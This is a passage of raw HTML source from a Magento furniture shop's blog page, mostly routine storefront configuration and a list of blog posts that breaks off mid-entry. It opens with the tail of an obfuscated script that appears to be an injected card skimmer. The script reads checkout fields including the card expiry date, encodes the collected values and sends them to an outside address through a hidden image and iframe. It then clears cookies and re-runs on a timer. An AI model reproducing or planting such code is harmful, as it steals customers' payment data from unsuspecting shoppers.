420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/hubfurniture.com.eg\/en\/instantsearch\/ajax\/result\/"}},"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\u0022text\u0022]","searchDelay":"500","url":"https:\/\/hubfurniture.com.eg\/en\/instantsearch\/result\/"}}}} }
}</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};</script>
<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				if($('.search-form').hasClass('not-full')){
					$('html').toggleClass('search-not-full');
				}
				$('html').toggleClass('search-open');
				setTimeout(focusSearchField, 500);
			})(jQuery);
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				$('#search_mini_form input#search').focus();
			})(jQuery);
		});
	}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/hubfurniture.com.eg\/en\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2Jsb2dzL3RvcGljL2NvbG9yLW9yaWVudGVkLWxpdmluZy1yb29tcw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/hubfurniture.com.eg\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1768091100}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            
            $(document).on("click","#cart-top-action",function(e){
                $('.table-icon-menu .minicart-wrapper .action.showcart').click();
            });
            $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
                if ($('html').hasClass('nav-open')) {
                    $('html').removeClass('nav-open');
                    setTimeout(function () {
                        $('html').removeClass('nav-before-open');
                    }, 300);
                } else {
                    $('html').addClass('nav-before-open');
                    setTimeout(function () {
                        $('html').addClass('nav-open');
                    }, 42);
                    var $el_action = $(this).attr('id');
                    switch ($el_action) {
                        case "my-account-action":
                            $(".megamenu-content .nav-tabs li a").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content #main-Menucontent").removeClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").removeClass('active');
                                $('[href="#main-Accountcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                            });
                            break;
                        case "setting-web-action":
                            $(".megamenu-content .nav-tabs li a ").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content #main-Menucontent").removeClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").removeClass('active');
                                $('[href="#main-Settingcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                            });
                            break;
                    }
                }
            });
        })(jQuery);
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magenest_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"displayArea":"authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fstatic\u002Fversion1738755991\u002Ffrontend\u002FMgs\u002Fclaue_child\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","cart"],"customer\/account\/loginpost":["*","cart"],"customer\/account\/createpost":["*","cart"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","one-step-checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","one-step-checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"onestepchekout\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/checklogin\/index":["cart"],"sociallogin\/ajaxgettype\/index":["cart"],"sociallogin\/amazon\/connect":["cart"],"sociallogin\/facebook\/connect":["cart"],"sociallogin\/google\/connect":["cart"],"sociallogin\/instagram\/connect":["cart"],"sociallogin\/line\/connect":["cart"],"sociallogin\/linkedin\/connect":["cart"],"sociallogin\/pinterest\/connect":["cart"],"sociallogin\/reddit\/connect":["cart"],"sociallogin\/twitter\/connect":["cart"],"sociallogin\/zalo\/connect":["cart"],"sociallogin\/apple\/connect":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","one-step-checkout-data"],
                "baseUrls": ["https:\/\/hubfurniture.com.eg\/en\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18000",
                "updateSessionUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/hubfurniture.com.eg\/en\/page_cache\/block\/render\/id\/17\/","handles":["default","mpblog_topic_view","instant_search"],"originalRequest":{"route":"mpblog","controller":"topic","action":"view","uri":"\/en\/blogs\/topic\/color-oriented-living-rooms"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script type="text/javascript">
			var popupContent = document.getElementById('mgs-gdpr-popup-container').innerHTML;
			function showGdprPopup(){
				require(
				[
					'jquery',
					'Magento_Ui/js/modal/modal'
				],
				function( $, modal ) {
					if ($('#mgs-gdpr-popup').length) {
						var options = {
							type: 'popup',
							modalClass: 'modal-mgs-gdpr',
							responsive: true,
							innerScroll: true,
							title: '',
							buttons: []
						};
						var gdprPopup = modal(options, $('#mgs-gdpr-popup'));
						$('#mgs-gdpr-popup').trigger('openModal');
						
						$('.modal-mgs-gdpr .action-close').click(function(){
							setTimeout(function(){ $('.modals-wrapper .modal-mgs-gdpr').remove(); $('#mgs-gdpr-popup-container').html(popupContent) }, 500);
						});
					}
				});
			}</script>
<script>
    require([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
        $(document).ready(function () {

            var options = {
                type: 'popup',
                modalClass: 'popup-authentication',
                responsive: true,
                innerScroll: true,
                title: '',
                buttons: []
            };
            modal(options, $('#modal_content'));

              })
    })</script>
<script>
        window.modal_content = {"baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","isButtonEnabledCheckout":false,"isEnabledPopup":false,"isEnabledInCreateAccount":true,"TwitterUrl":"https:\/\/hubfurniture.com.eg\/en\/sociallogin\/twitter\/request\/","isTwitterEnabled":false,"FacebookUrl":"https:\/\/graph.facebook.com\/oauth\/authorize?client_id=1020360548503009\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Ffacebook%2Fconnect\u0026scope=public_profile%2Cemail","isFacebookEnabled":true,"GoogleUrl":"https:\/\/accounts.google.com\/o\/oauth2\/auth?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fgoogle%2Fconnect%2F\u0026client_id=1025214422938-2jeapcue9m2f8tdc1f3159r0fhm9ud1q.apps.googleusercontent.com\u0026scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email\u0026access_type=offline\u0026approval_prompt=auto","isGoogleEnabled":true,"AmazonUrl":"https:\/\/www.amazon.com\/ap\/oa?client_id=amzn1.application-oa2-client.cd3f6ad5d4fb4c7b8b9aa2d0f2af414c\u0026scope=profile\u0026response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Famazon%2Fconnect","isAmazonEnabled":false,"InstagramUrl":"https:\/\/api.instagram.com\/oauth\/authorize?client_id=64181602656747debdfc2342d9665801\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Finstagram%2Fconnect%2F\u0026scope=basic\u0026response_type=code","isInstagramEnabled":true,"LineUrl":"https:\/\/access.line.me\/oauth2\/v2.1\/authorize?response_type=code\u0026client_id=1602232851\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fline%2Fconnect\u0026state=G7nofV\u0026scope=profile","isLineEnabled":false,"PinterestUrl":"https:\/\/api.pinterest.com\/oauth?response_type=code\u0026client_id=4984472831283705412\u0026scope=read_public+write_public\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fpinterest%2Fconnect%2F","isPinterestEnabled":false,"RedditUrl":"https:\/\/www.reddit.com\/api\/v1\/authorize?client_id=F9Xpd-OUzOS5_g\u0026response_type=code\u0026state=access\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Freddit%2Fconnect\u0026duration=temporary\u0026scope=identity","isRedditEnabled":false,"LinkedInUrl":"https:\/\/www.linkedin.com\/uas\/oauth2\/authorization?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Flinkedin%2Fconnect%2F\u0026client_id=81nyrbn0y1bskn\u0026scope=r_basicprofile+r_emailaddress\u0026state=sociallogin","AppleUrl":"https:\/\/appleid.apple.com\/auth\/authorize?redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fapple%2Fconnect\u0026response_type=code\u0026scope=name+email\u0026response_mode=form_post","isAppleEnabled":false,"isLinkedInEnabled":false,"isZaloEnabled":false,"ZaloUrl":""};</script>
<script type="text/x-magento-init">
        {
            "#modal_content": {
                "Magento_Ui/js/core/app": {"components":{"modal_content":{"component":"Magenest_SocialLogin\/js\/view\/modal","displayArea":"modal_content"}}} }
        }</script>
<script>
        require([
            'mage/url',
            'Magento_Ui/js/block-loader'
        ], function(url, blockLoader) {
            blockLoader("https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-1.gif");
            return url.setBaseUrl('https://hubfurniture.com.eg/en/');
        })</script>
<script>
    require(['jquery'], function ($) {
        $('.limiter').css('float', 'right');
    });</script>
<script>
    require(['jquery', 'mpDevbridgeAutocomplete'], function ($) {
        var visibleImage = 1;

        $('#mpblog-search-box').autocomplete({
            lookup: [{"value":"5 Different Types of TV Tables","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/5-different-types-of-tv-tables","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/t\/v\/tv_tables_hub_furniture_.jpg","desc":"There are different types of TV tables to choose from. Here are 5 different types of TV tables that ..."},{"value":"Garden Furniture Trends 2021","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/garden-furniture-trends-2021","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1945355131_1.jpg","desc":"If you are planning to revamp your outdoor space, take a look at some of the key trends for 2021!"},{"value":"How to maintain your outdoor patio furniture?","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/how-to-maintain-your-outdoor-patio-furniture","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1092560108.jpg","desc":"Ever wondered why your outdoor patio furniture is losing its lust and beauty over the years? Here ar..."},{"value":"Color Trends to Take Your Home D\u00e9cor to The Next Level","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/[base64]","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1480226297.jpg","desc":"Color Trends to Take Your Home D\u00e9cor to The Next Level"},{"value":"Choosing Kitchen Appliances Without Measuring","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/choosing-kitchen-appliances-without-measuring","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1819097042.jpg","desc":"Most people usually fall into the trap of buying the kitchen first before the appliances which makes..."},{"value":"How to Take Measurements of Your House","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/how-to-take-measurements-of-your-house","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1479481559.jpg","desc":"Measuring your entire house might seem as an overwhelming task. This article will give you some easy..."},{"value":"Having One Source of Light","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/having-one-source-of-light","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_337957832.jpg","desc":"Your place might be lacking sources to light up the space properly. This is a mistake that might see..."},{"value":"2021 Color Trends to Take Your Home D\u00e9cor to The Next Level","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/2021-color-trends-to-take-your-home-decor-to-the-next-level","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1870762216.jpg","desc":"Trendy colors can be very subjective according to each person\u2019s preference and style; however, there..."},{"value":"Styling Dark Furniture in Small Spaces","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/styling-dark-furniture-in-small-spaces","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/r\/e\/resized-15.jpg","desc":"Some people tend to like dark furniture more than light ones; however, the color of the furniture sh..."},{"value":"Not Varying in the Heights of your Furniture ","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/not-varying-in-the-heights-of-your-furniture1","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1716018700.jpg","desc":"One of the most common mistakes when furnishing your house is not achieving balance in your home. Ac..."},{"value":"How to Stop Choosing the Wrong Rug Size","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/how-to-stop-choosing-the-wrong-rug-size","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_790437982.jpg","desc":"Do you think choosing rugs is the easiest task in furnishing your home? Well, think again, cause cho..."},{"value":"Buying Furniture That's Too Big or Too Small","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/buying-furniture-that-s-too-big-or-too-small","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_726108076.jpg","desc":"In this article, you will find some of the common mis-proportioned elements of your house and how to..."},{"value":"How to Light Up your Garden","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/how-to-light-up-your-garden","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_472855663.jpg","desc":"Lighting your garden might be a bit challenging because of the nature of it being an open space, but..."},{"value":"How to Choose the Right Plants for your Garden?","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/how-to-choose-the-right-plants-for-your-garden","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1938594532.jpg","desc":"Did you just move into a new house and have a garden that you want to start planting? When choosing ..."},{"value":"Furniture you Need in your Garden","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/furniture-you-need-in-your-garden","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1205323861.jpg","desc":"Your garden is usually the place where you have fun with your family, relax or even host parties in ..."},{"value":"Decorative Elements for your Garden","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/decorative-elements-for-your-garden","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1416332723.jpg","desc":"If you\u2019re a designer, this will sound more like your design foundations course. If you\u2019re not then t..."},{"value":"Tips to Consider When Getting a Sofa Bed","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/tips-to-consider-when-getting-a-sofa-bed","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/r\/e\/resized-7.jpg","desc":"Sofa beds are usually considered a fast and affordable solution for someone with a small house or fo..."},{"value":"Tips to Consider when Getting a Shoe Rack ","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/tips-to-consider-when-getting-a-shoe-rack","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/r\/e\/resized-10.jpg","desc":"There are a few factors that you might want to consider before getting a shoe rack for the first tim..."},{"value":"Tips for Arranging your Living Room ","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/tips-for-arranging-your-living-room","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1173882475_1_.jpg","desc":"Not sure how to arrange your living room? Here are some tips and tricks!"},{"value":"The Connection Between your Furniture and your Emotions ","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/the-connection-between-your-furniture-and-your-emotions","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/r\/e\/resized-14.jpg","desc":"Your furniture is not just a seating area or a bedroom that you can use when you come back from work..."},{"value":"Living Room Accent Chairs ","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/living-room-accent-chairs1","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/r\/e\/resized-5.jpg","desc":"There are many types of living room accent chairs that we might not be aware of. You will get to lea..."},{"value":"Leather Living Room Furniture ","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/leather-living-room-furniture","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_403547731_1_.jpg","desc":"The question is always to go leather or to go fabric well if you are unsure about your leather choic..."},{"value":"How to Widen your Living Room ","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/how-to-widen-your-living-room","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1186668622.jpg","desc":"People usually struggle with their living room designs and they usually want to incorporate several ..."},{"value":"Tips For Decorating Your Kid\u2019s Bedroom","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/tips-for-decorating-your-kid-s-bedroom","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1100688011_1_.jpg","desc":"Children spend one thirds of their time in their bedrooms. In this article, we will explore how inte..."},{"value":"How to Create your Minimalist Room","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/how-to-create-your-minimalist-room","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1935946774.jpg","desc":"Get to know how to create your minimalist room"},{"value":"Different Types of Tables in a Living Room","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/different-types-of-tables-in-a-living-room","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_361471007.jpg","desc":"Your living room is not just a room with a sofa, chairs and a table; surprisingly it can have more t..."},{"value":"Curtain 